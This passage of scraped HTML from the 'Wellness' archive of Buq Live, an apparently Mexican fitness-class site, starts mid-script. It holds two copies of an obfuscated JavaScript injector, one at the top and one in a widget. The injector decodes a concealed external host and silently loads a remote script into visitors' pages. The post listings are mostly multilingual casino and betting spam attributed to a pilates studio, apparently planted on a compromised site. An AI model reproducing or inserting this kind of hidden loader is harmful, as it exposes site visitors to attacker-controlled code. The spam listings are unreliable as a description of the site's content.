    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
							</div><!-- .region__row -->
						</div><!-- .region__container -->
			</div><!-- .region__inner -->
			</div><!-- .grimlock-region -->
					<header id="header" class="grimlock-header site-header region grimlock-region grimlock-region--pt-0 grimlock-region--pb-0" style="border-top-color:transparent;border-top-style:solid;border-top-width:0;border-bottom-color:transparent;border-bottom-style:solid;border-bottom-width:0;"  >
			<div class="region__inner" >
				<div class="region__container">
								<nav id="navigation" class="navbar-expand-lg grimlock-navigation site-navigation main-navigation grimlock-navbar navbar navbar--classic-right navbar--container-classic" style="border-top-color:#ff6162;border-top-style:solid;border-top-width:2px;border-bottom-color:#ff6162;border-bottom-style:solid;border-bottom-width:0;color:#000000;" >
			<div class="navbar__container">
				<div class="navbar__header">
					        <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navigation-collapse" aria-controls="navigation-collapse" aria-expanded="false" aria-label="Toggle navigation">
            <span></span>
        </button>
		        <div class="navbar-brand">
                        <div class="site-branding grimlock-site_identity">
                <h1 class="screen-reader-text"><a href="https://live.buq.mx/" rel="home">Buq Live</a></h1>
				                    <div class="site-logo navbar-brand__logo">
                        <a href="https://live.buq.mx/" class="custom-logo-link" rel="home"><img width="350" height="126" src="https://live.buq.mx/wp-content/uploads/2020/04/cropped-buq-live.png" class="custom-logo" alt="Buq Live" srcset="https://live.buq.mx/wp-content/uploads/2020/04/cropped-buq-live.png 350w, https://live.buq.mx/wp-content/uploads/2020/04/cropped-buq-live-300x108.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>                    </div><!-- navbar-brand__logo -->
					            </div><!-- .site-branding -->
		        </div><!-- .navbar-brand -->
						</div><!-- .navbar__header -->
				<div class="collapse navbar-collapse" id="navigation-collapse">
					<div class="navbar-collapse-content">
						<ul id="menu-primary" class="nav navbar-nav navbar-nav--main-menu"><li id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-26312"><a href="https://live.buq.mx/clases/">Clases</a></li>
<li id="menu-item-26313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://live.buq.mx/calendario/">Calendario</a></li>
<li id="menu-item-26314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://live.buq.mx/precios/">Precios &#038; Planes</a></li>
</ul>
		<ul class="grimlock-login-navbar_nav_menu nav navbar-nav navbar-nav--login">
			<li class="menu-item menu-item--login">
				<button type="button" class="btn btn-outline-primary" data-target="#grimlock-login-form-modal" data-toggle="modal">Inicia sesi&oacute;n</button>
			</li>
		</ul>

		
		<ul id="menu-user-logged-out" class="grimlock-login-navbar_nav_menu nav navbar-nav navbar-nav--login"><li id="menu-item-26286" class="menu-item menu-item--register menu-item-type-custom menu-item-object-custom menu-item-26286"><span class=""><a href="https://live.buq.mx/precios/">Regístrate</a></span></li>
</ul>		
		

	
			<ul class="nav navbar-nav navbar-nav--buddypress logged-out">

				
				<li class="menu-item menu-item-has-children ml-0 menu-item--profile ">
					
						<a href="https://live.buq.mx/register/" class="menu-item--profile__link d-none d-lg-block ">
							<span class="avatar-round-ratio"><span class="d-block pos-r h-100"><img class="img-fluid" src="https://live.buq.mx/wp-content/themes/gwangi/assets/images/avatars/user-avatar-thumb.png" alt=" avatar" /></span></span>
						</a>

						<ul id="menu-user-logged-out-1" class="sub-menu"><li class="menu-item menu-item--register menu-item-type-custom menu-item-object-custom menu-item-26286"><a href="https://live.buq.mx/precios/">Regístrate</a></li>
</ul>				</li>
			</ul>
		            <ul class="nav navbar-nav navbar-nav--search">
                <li class="menu-item">
                    <div class="navbar-search navbar-search--animate">
                        
<form role="search" method="get" class="search-form form-inline" action="https://live.buq.mx/">
	<div class="form-group">
		<label class="sr-only">
			<span class="screen-reader-text sr-only">Search everything...</span>
		</label>
		<input type="search" class="search-field form-control" placeholder="Search &hellip;"  title="Search for:" value="" name="s"/>
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
	</div>
</form><!-- .search-form -->
                        <span class="search-icon "><i class="fa fa-search"></i></span>
                    </div><!-- .navbar-search -->
                </li>
            </ul>
								</div>
				</div><!-- .collapse -->
			</div><!-- .navbar__container -->
			</nav><!-- .navbar -->
						</div><!-- .region__container -->
			</div><!-- .region__inner -->
			</header><!-- .grimlock-region -->
							<div id="before_content" class="before_content site-before-content">			<div class="widget-area">
				<section id="custom_html-127" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div><!-- .widget-area -->
			</div>
		
		<div id="content" class="site-content region region--12-cols-left region--container-classic" tabindex="-1">
			<div class="region__container">
				<div class="region__row">
		
	<div id="primary" class="content-area region__col region__col--2">
		<main id="main" class="site-main">

			
			
				<header class="page-header">
					<h1 class="page-title">Wellness</h1>				</header><!-- .page-header -->

				
		<div class="posts-filters">
					</div><!-- .posts-filters -->


		

		<div class="gafa__filtros">
			<div class="gafa__filtros--boxer">
				<p><i class="fal fa-signal"></i> Dificultad</p>
				<select data-status="null" id="select__dificultad" class="select__dificultad gafa__filtros--item">
					<option value="todos">Todo</option>
									</select>
				<div class="gafa__filtros--icon"><i class="fal fa-chevron-down"></i></div>
			</div>
			<div class="gafa__filtros--boxer">
				<p><i class="far fa-stopwatch"></i> Duración</p>
				<select data-status="null" id="select__duracion" class="select__duracion gafa__filtros--item">
					<option value="todos">Todo</option>
									</select>
				<div class="gafa__filtros--icon"><i class="fal fa-chevron-down"></i></div>
			</div>
		</div>









		<div id="posts" class="posts archive-posts posts--4-4-4-cols-classic posts--height-not-equalized">
		
<article id="post-31576" class="post-31576 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/mostbet-apostas-esportivas-cassino-5/" rel="bookmark">Mostbet Apostas Esportivas &amp; Cassino</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Apostas Desportivas Site Para Apostas Vave On The Web Bónus</h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31574" class="post-31574 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/udforsk-spaendende-spil-pa-online-casino-uden-om-rufus/" rel="bookmark">Udforsk Spændende Spil på Online Casino Uden om Rufus</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Udforsk Spændende Spil på Online Casino Uden om Rufus</h1>
<p>I &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31566" class="post-31566 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/mostbet-casino-pt-3/" rel="bookmark">Mostbet Casino Pt</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Mostbet Casino Pt Site Oficial De Cassino Online E Apostas</h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31570" class="post-31570 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/blackjack-rules-key-concepts-in-order-to-master/" rel="bookmark">Blackjack Rules » Key Concepts In Order To Master</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Blackjack Rules Explained Full Beginners Guide 2025</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Part 3 </a></li></ul></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31561" class="post-31561 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/johnny-kash-online-casino-review-now-closed-2/" rel="bookmark">Johnny Kash Online Casino Review Now Closed</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>The Tragic, Real-life Background Involving Johnny Cash</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">«Johnny Kash </a></li></ul></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31558" class="post-31558 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/mostbet-free-spin-nec-istifad-olunur/" rel="bookmark">Mostbet Free Spin Necə İstifadə Olunur? Güvənilir Oyun Təchizatçıları</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Mostbet Free Spin Necə İstifadə Olunur? Güvənilir Oyun Təchizatçıları</h1>
<p>Mostbet &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31572" class="post-31572 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/mostbet-smprke-jaante-caai-saaitter-niraapttaa-ebn-bishbaasyogytaa/" rel="bookmark">Mostbet সম্পর্কে জানতে চাই: সাইটের নিরাপত্তা এবং বিশ্বাসযোগ্যতা</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Mostbet সম্পর্কে জানতে চাই: সাইটের নিরাপত্তা এবং বিশ্বাসযোগ্যতা</h1>
<p>Mostbet হল &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31564" class="post-31564 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/registration-mostbet-guia-3/" rel="bookmark">Registration Mostbet Guia</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>«Quer Jogar Na Mostbet Com? Acesse Login Aqui</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bônus </a></li></ul></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31556" class="post-31556 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/les-meilleurs-casinos-bitcoin-impact-des-crypto-monnaies-sur-lindustrie/" rel="bookmark">Les meilleurs casinos Bitcoin : Impact des crypto-monnaies sur l&#8217;industrie</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Les meilleurs casinos Bitcoin : Impact des crypto-monnaies sur l&#8217;industrie</h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31535" class="post-31535 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/finanzielle-aspekte-der-rezension-zum-neuen-sportwetten-ohne-oase-fur-deutsche-spieler/" rel="bookmark">Finanzielle Aspekte der Rezension zum neuen Sportwetten ohne Oase für deutsche Spieler</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Finanzielle Aspekte der Rezension zum neuen Sportwetten ohne Oase für </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31511" class="post-31511 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/engaging-the-odds-how-to-play-mostbet-aviator-effectively/" rel="bookmark">Engaging the Odds: How to Play Mostbet Aviator Effectively</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Engaging the Odds: How to Play Mostbet Aviator Effectively</h1>
<p>Bu &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31542" class="post-31542 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/mostbet-ki/" rel="bookmark">Mostbet কি? কিভাবে লগ ইন করবেন সহজে</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Mostbet কি? কিভাবে লগ ইন করবেন সহজে</h1>
<p>Mostbet হল একটি &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31496" class="post-31496 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/site-oficial-de-cassino-online-e-apostas-no-brasil-6/" rel="bookmark">Site Oficial De Cassino Online E Apostas No Brasil</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Mostbet Spain ᐈ Site Formal De Apostas Electronic Casino»</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31539" class="post-31539 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/die-besten-sportwetten-ohne-oase-in-deutschland-fur-sportfans/" rel="bookmark">Die besten Sportwetten ohne Oase in Deutschland für Sportfans</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Die besten Sportwetten ohne Oase in Deutschland für Sportfans</h1>
<p>Für &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31548" class="post-31548 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/casino-en-ligne-nouveau-les-options-les-plus-innovantes-a-decouvrir/" rel="bookmark">Casino en ligne nouveau : Les options les plus innovantes à découvrir</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Casino en ligne nouveau : Les options les plus innovantes </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31523" class="post-31523 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/der-beste-wettanbieter-durch-paypal-mit-lugas-oasis/" rel="bookmark">Der Beste Wettanbieter Durch Paypal Mit Lugas &amp; Oasis</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Wettanbieter Durch Paypal Januar 2026: Übersicht Sportwetten Paypal</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Benutzerfreundlichkeit </a></li></ul></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31502" class="post-31502 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
